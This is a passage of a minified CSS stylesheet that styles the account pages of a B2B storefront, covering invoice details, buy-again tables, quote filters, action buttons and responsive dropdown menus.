.b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_quotes_list .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_shopping_list .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_shopping_lists .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_user_management .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_type_account_inbox .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_type_account_orderstatus .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_type_account_recentitems .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_type_editaccount .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo{width:100%;margin:0 0 30px}}.page_title_address_book .b2b-wrap .invoice-detail-lineItems,.page_title_address_book .b2b-wrap .invoice-detail-payments,.page_title_buy_again .b2b-wrap .invoice-detail-lineItems,.page_title_buy_again .b2b-wrap .invoice-detail-payments,.page_title_invoice_details .b2b-wrap .invoice-detail-lineItems,.page_title_invoice_details .b2b-wrap .invoice-detail-payments,.page_title_invoices .b2b-wrap .invoice-detail-lineItems,.page_title_invoices .b2b-wrap .invoice-detail-payments,.page_title_order_detail .b2b-wrap .invoice-detail-lineItems,.page_title_order_detail .b2b-wrap .invoice-detail-payments,.page_title_quote .b2b-wrap .invoice-detail-lineItems,.page_title_quote .b2b-wrap .invoice-detail-payments,.page_title_quotes_list .b2b-wrap .invoice-detail-lineItems,.page_title_quotes_list .b2b-wrap .invoice-detail-payments,.page_title_shopping_list .b2b-wrap .invoice-detail-lineItems,.page_title_shopping_list .b2b-wrap .invoice-detail-payments,.page_title_shopping_lists .b2b-wrap .invoice-detail-lineItems,.page_title_shopping_lists .b2b-wrap .invoice-detail-payments,.page_title_user_management .b2b-wrap .invoice-detail-lineItems,.page_title_user_management .b2b-wrap .invoice-detail-payments,.page_type_account_inbox .b2b-wrap .invoice-detail-lineItems,.page_type_account_inbox .b2b-wrap .invoice-detail-payments,.page_type_account_orderstatus .b2b-wrap .invoice-detail-lineItems,.page_type_account_orderstatus .b2b-wrap .invoice-detail-payments,.page_type_account_recentitems .b2b-wrap .invoice-detail-lineItems,.page_type_account_recentitems .b2b-wrap .invoice-detail-payments,.page_type_editaccount .b2b-wrap .invoice-detail-lineItems,.page_type_editaccount .b2b-wrap .invoice-detail-payments{font-family:Nunito-Regular;overflow-x:scroll}.page_title_address_book .b2b-wrap .invoice-detail-lineItems th,.page_title_address_book .b2b-wrap .invoice-detail-payments th,.page_title_buy_again .b2b-wrap .invoice-detail-lineItems th,.page_title_buy_again .b2b-wrap .invoice-detail-payments th,.page_title_invoice_details .b2b-wrap .invoice-detail-lineItems th,.page_title_invoice_details .b2b-wrap .invoice-detail-payments th,.page_title_invoices .b2b-wrap .invoice-detail-lineItems th,.page_title_invoices .b2b-wrap .invoice-detail-payments th,.page_title_order_detail .b2b-wrap .invoice-detail-lineItems th,.page_title_order_detail .b2b-wrap .invoice-detail-payments th,.page_title_quote .b2b-wrap .invoice-detail-lineItems th,.page_title_quote .b2b-wrap .invoice-detail-payments th,.page_title_quotes_list .b2b-wrap .invoice-detail-lineItems th,.page_title_quotes_list .b2b-wrap .invoice-detail-payments th,.page_title_shopping_list .b2b-wrap .invoice-detail-lineItems th,.page_title_shopping_list .b2b-wrap .invoice-detail-payments th,.page_title_shopping_lists .b2b-wrap .invoice-detail-lineItems th,.page_title_shopping_lists .b2b-wrap .invoice-detail-payments th,.page_title_user_management .b2b-wrap .invoice-detail-lineItems th,.page_title_user_management .b2b-wrap .invoice-detail-payments th,.page_type_account_inbox .b2b-wrap .invoice-detail-lineItems th,.page_type_account_inbox .b2b-wrap .invoice-detail-payments th,.page_type_account_orderstatus .b2b-wrap .invoice-detail-lineItems th,.page_type_account_orderstatus .b2b-wrap .invoice-detail-payments th,.page_type_account_recentitems .b2b-wrap .invoice-detail-lineItems th,.page_type_account_recentitems .b2b-wrap .invoice-detail-payments th,.page_type_editaccount .b2b-wrap .invoice-detail-lineItems th,.page_type_editaccount .b2b-wrap .invoice-detail-payments th{background:#0086b5}.page_title_address_book .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_buy_again .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_invoice_details .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_invoices .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_order_detail .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_quote .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_quotes_list .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_shopping_list .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_shopping_lists .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_user_management .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_account_inbox .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_account_orderstatus .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_account_recentitems .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_editaccount .b2b-wrap .buy-again-lists-table .buy-again-product{display:table-cell!important}@media screen and (max-width:550px){.page_title_address_book .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_buy_again .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_invoice_details .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_invoices .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_order_detail .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_quote .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_quotes_list .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_shopping_list .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_shopping_lists .b2b-wrap .buy-again-lists-table .buy-again-product,.page_title_user_management .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_account_inbox .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_account_orderstatus .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_account_recentitems .b2b-wrap .buy-again-lists-table .buy-again-product,.page_type_editaccount .b2b-wrap .buy-again-lists-table .buy-again-product{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}@media screen and (max-width:550px){.page_title_address_book .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_buy_again .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_invoice_details .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_invoices .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_order_detail .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_quote .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_quotes_list .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_shopping_list .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_shopping_lists .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_title_user_management .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_type_account_inbox .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_type_account_orderstatus .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_type_account_recentitems .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info,.page_type_editaccount .b2b-wrap .buy-again-lists-table .buy-again-product .buyAgain-products-info{margin-top:0}}.page_title_address_book .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_buy_again .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_invoice_details .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_invoices .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_order_detail .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_quote .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_quotes_list .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_shopping_list .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_shopping_lists .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_user_management .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_account_inbox .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_account_orderstatus .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_account_recentitems .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_editaccount .b2b-wrap .buy-again-lists-table .qty-wraper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;background:#fff}@media screen and (max-width:500px){.page_title_address_book .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_buy_again .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_invoice_details .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_invoices .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_order_detail .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_quote .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_quotes_list .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_shopping_list .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_shopping_lists .b2b-wrap .buy-again-lists-table .qty-wraper,.page_title_user_management .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_account_inbox .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_account_orderstatus .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_account_recentitems .b2b-wrap .buy-again-lists-table .qty-wraper,.page_type_editaccount .b2b-wrap .buy-again-lists-table .qty-wraper{margin-bottom:0!important}}.page_title_address_book .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_buy_again .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_invoice_details .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_invoices .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_order_detail .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_quote .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_quotes_list .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_shopping_list .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_shopping_lists .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_title_user_management .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_type_account_inbox .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_type_account_orderstatus .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_type_account_recentitems .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input,.page_type_editaccount .b2b-wrap .buy-again-lists-table .qty-wraper .qty-input{margin-bottom:0}.page_title_address_book .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_buy_again .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_invoice_details .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_invoices .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_order_detail .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_quote .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_quotes_list .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_shopping_list .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_shopping_lists .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_title_user_management .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_type_account_inbox .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_type_account_orderstatus .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_type_account_recentitems .b2b-wrap .buy-again-lists-table .qty-wraper span,.page_type_editaccount .b2b-wrap .buy-again-lists-table .qty-wraper span{cursor:pointer!important}.page_title_address_book .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_buy_again .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_invoice_details .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_invoices .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_order_detail .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_quote .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_quotes_list .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_shopping_list .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_shopping_lists .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_title_user_management .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_type_account_inbox .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_type_account_orderstatus .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_type_account_recentitems .b2b-wrap .quotes-filter-form #filter_cancel_button,.page_type_editaccount .b2b-wrap .quotes-filter-form #filter_cancel_button{margin-right:10px}.page_title_address_book .b2b-wrap .action-link,.page_title_address_book .b2b-wrap .button,.page_title_buy_again .b2b-wrap .action-link,.page_title_buy_again .b2b-wrap .button,.page_title_invoice_details .b2b-wrap .action-link,.page_title_invoice_details .b2b-wrap .button,.page_title_invoices .b2b-wrap .action-link,.page_title_invoices .b2b-wrap .button,.page_title_order_detail .b2b-wrap .action-link,.page_title_order_detail .b2b-wrap .button,.page_title_quote .b2b-wrap .action-link,.page_title_quote .b2b-wrap .button,.page_title_quotes_list .b2b-wrap .action-link,.page_title_quotes_list .b2b-wrap .button,.page_title_shopping_list .b2b-wrap .action-link,.page_title_shopping_list .b2b-wrap .button,.page_title_shopping_lists .b2b-wrap .action-link,.page_title_shopping_lists .b2b-wrap .button,.page_title_user_management .b2b-wrap .action-link,.page_title_user_management .b2b-wrap .button,.page_type_account_inbox .b2b-wrap .action-link,.page_type_account_inbox .b2b-wrap .button,.page_type_account_orderstatus .b2b-wrap .action-link,.page_type_account_orderstatus .b2b-wrap .button,.page_type_account_recentitems .b2b-wrap .action-link,.page_type_account_recentitems .b2b-wrap .button,.page_type_editaccount .b2b-wrap .action-link,.page_type_editaccount .b2b-wrap .button{font-family:Nunito-Regular;background:#59c959;color:#fff;border-radius:3px;border-color:#59c959;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_title_address_book .b2b-wrap .action-link:hover,.page_title_address_book .b2b-wrap .button:hover,.page_title_buy_again .b2b-wrap .action-link:hover,.page_title_buy_again .b2b-wrap .button:hover,.page_title_invoice_details .b2b-wrap .action-link:hover,.page_title_invoice_details .b2b-wrap .button:hover,.page_title_invoices .b2b-wrap .action-link:hover,.page_title_invoices .b2b-wrap .button:hover,.page_title_order_detail .b2b-wrap .action-link:hover,.page_title_order_detail .b2b-wrap .button:hover,.page_title_quote .b2b-wrap .action-link:hover,.page_title_quote .b2b-wrap .button:hover,.page_title_quotes_list .b2b-wrap .action-link:hover,.page_title_quotes_list .b2b-wrap .button:hover,.page_title_shopping_list .b2b-wrap .action-link:hover,.page_title_shopping_list .b2b-wrap .button:hover,.page_title_shopping_lists .b2b-wrap .action-link:hover,.page_title_shopping_lists .b2b-wrap .button:hover,.page_title_user_management .b2b-wrap .action-link:hover,.page_title_user_management .b2b-wrap .button:hover,.page_type_account_inbox .b2b-wrap .action-link:hover,.page_type_account_inbox .b2b-wrap .button:hover,.page_type_account_orderstatus .b2b-wrap .action-link:hover,.page_type_account_orderstatus .b2b-wrap .button:hover,.page_type_account_recentitems .b2b-wrap .action-link:hover,.page_type_account_recentitems .b2b-wrap .button:hover,.page_type_editaccount .b2b-wrap .action-link:hover,.page_type_editaccount .b2b-wrap .button:hover{background:#0086b5;border-color:#0086b5;text-decoration:none}.page_title_address_book .b2b-wrap.c002 table>thead,.page_title_buy_again .b2b-wrap.c002 table>thead,.page_title_invoice_details .b2b-wrap.c002 table>thead,.page_title_invoices .b2b-wrap.c002 table>thead,.page_title_order_detail .b2b-wrap.c002 table>thead,.page_title_quote .b2b-wrap.c002 table>thead,.page_title_quotes_list .b2b-wrap.c002 table>thead,.page_title_shopping_list .b2b-wrap.c002 table>thead,.page_title_shopping_lists .b2b-wrap.c002 table>thead,.page_title_user_management .b2b-wrap.c002 table>thead,.page_type_account_inbox .b2b-wrap.c002 table>thead,.page_type_account_orderstatus .b2b-wrap.c002 table>thead,.page_type_account_recentitems .b2b-wrap.c002 table>thead,.page_type_editaccount .b2b-wrap.c002 table>thead{font-family:Nunito-Regular}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap.c002 table>thead .c0054,.page_title_buy_again .b2b-wrap.c002 table>thead .c0054,.page_title_invoice_details .b2b-wrap.c002 table>thead .c0054,.page_title_invoices .b2b-wrap.c002 table>thead .c0054,.page_title_order_detail .b2b-wrap.c002 table>thead .c0054,.page_title_quote .b2b-wrap.c002 table>thead .c0054,.page_title_quotes_list .b2b-wrap.c002 table>thead .c0054,.page_title_shopping_list .b2b-wrap.c002 table>thead .c0054,.page_title_shopping_lists .b2b-wrap.c002 table>thead .c0054,.page_title_user_management .b2b-wrap.c002 table>thead .c0054,.page_type_account_inbox .b2b-wrap.c002 table>thead .c0054,.page_type_account_orderstatus .b2b-wrap.c002 table>thead .c0054,.page_type_account_recentitems .b2b-wrap.c002 table>thead .c0054,.page_type_editaccount .b2b-wrap.c002 table>thead .c0054{min-width:145px}}.page_title_address_book .b2b-wrap .actions-field,.page_title_buy_again .b2b-wrap .actions-field,.page_title_invoice_details .b2b-wrap .actions-field,.page_title_invoices .b2b-wrap .actions-field,.page_title_order_detail .b2b-wrap .actions-field,.page_title_quote .b2b-wrap .actions-field,.page_title_quotes_list .b2b-wrap .actions-field,.page_title_shopping_list .b2b-wrap .actions-field,.page_title_shopping_lists .b2b-wrap .actions-field,.page_title_user_management .b2b-wrap .actions-field,.page_type_account_inbox .b2b-wrap .actions-field,.page_type_account_orderstatus .b2b-wrap .actions-field,.page_type_account_recentitems .b2b-wrap .actions-field,.page_type_editaccount .b2b-wrap .actions-field{position:relative!important}@media screen and (max-width:550.98px){.page_title_address_book .b2b-wrap .actions-field,.page_title_buy_again .b2b-wrap .actions-field,.page_title_invoice_details .b2b-wrap .actions-field,.page_title_invoices .b2b-wrap .actions-field,.page_title_order_detail .b2b-wrap .actions-field,.page_title_quote .b2b-wrap .actions-field,.page_title_quotes_list .b2b-wrap .actions-field,.page_title_shopping_list .b2b-wrap .actions-field,.page_title_shopping_lists .b2b-wrap .actions-field,.page_title_user_management .b2b-wrap .actions-field,.page_type_account_inbox .b2b-wrap .actions-field,.page_type_account_orderstatus .b2b-wrap .actions-field,.page_type_account_recentitems .b2b-wrap .actions-field,.page_type_editaccount .b2b-wrap .actions-field{text-align:left!important}}.page_title_address_book .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_buy_again .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_invoice_details .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_invoices .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_order_detail .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_quote .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_quotes_list .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_shopping_list .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_shopping_lists .b2b-wrap .actions-field .dropdown-action-wrap,.page_title_user_management .b2b-wrap .actions-field .dropdown-action-wrap,.page_type_account_inbox .b2b-wrap .actions-field .dropdown-action-wrap,.page_type_account_orderstatus .b2b-wrap .actions-field .dropdown-action-wrap,.page_type_account_recentitems .b2b-wrap .actions-field .dropdown-action-wrap,.page_type_editaccount .b2b-wrap .actions-field .dropdown-action-wrap{position:static!important}.page_title_address_book .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_buy_again .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_invoice_details .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_invoices .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_order_detail .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_quote .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_quotes_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_shopping_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_shopping_lists .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_user_management .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_inbox .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_orderstatus .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_recentitems .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_editaccount .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu{-webkit-transform:translateX(-62%)!important;transform:translateX(-62%)!important}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_buy_again .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_invoice_details .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_invoices .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_order_detail .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_quote .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_quotes_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_shopping_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_shopping_lists .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_user_management .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_inbox .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_orderstatus .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_recentitems .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_editaccount .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu{-webkit-transform:translateX(0)!important;transform:translateX(0)!important;background:0 0;top:-16px!important;padding:15px!important;right:0!important;left:auto!important}}@media screen and (max-width:550.98px){.page_title_address_book .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_buy_again .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_invoice_details .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_invoices .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_order_detail .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_quote .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_quotes_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_shopping_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_shopping_lists .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_title_user_management .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_inbox .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_orderstatus .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_account_recentitems .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu,.page_type_editaccount .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu{left:0!important;padding-left:0!important}}.page_title_address_book .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_buy_again .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_invoice_details .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_invoices .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_order_detail .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_quote .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_quotes_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_shopping_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_shopping_lists .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_title_user_management .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_type_account_inbox .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_type_account_orderstatus .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_type_account_recentitems .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059,.page_type_editaccount .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu .dropdown-menu-item.c0059{margin-bottom:5px!important}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_buy_again .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_invoice_details .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_invoices .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_order_detail .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_quote .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_quotes_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_shopping_list .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_shopping_lists .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_title_user_management .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_type_account_inbox .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_type_account_orderstatus .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_type_account_recentitems .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action,.page_type_editaccount .b2b-wrap .actions-field .dropdown-action-wrap .dropdown-menu.show-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:0}}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_buy_again .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_invoice_details .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_invoices .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_order_detail .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_quote .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_quotes_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_shopping_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_shopping_lists .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_title_user_management .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_type_account_inbox .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_type_account_orderstatus .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_type_account_recentitems .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action,.page_type_editaccount .b2b-wrap.c002 table>tbody>tr .dropdown-menu.show-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:0;left:-35px;line-height:0}}.page_title_address_book .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_buy_again .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_invoice_details .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_invoices .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_order_detail .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_quote .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_quotes_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_shopping_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_shopping_lists .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_user_management .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_inbox .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_orderstatus .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_recentitems .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_editaccount .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button{margin:10px 10px 5px;padding:0;text-align:center!important;border-color:#59c959}@media screen and (max-width:550.98px){.page_title_address_book .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_buy_again .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_invoice_details .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_invoices .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_order_detail .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_quote .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_quotes_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_shopping_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_shopping_lists .b2b-wrap.c002 table>tbody>tr 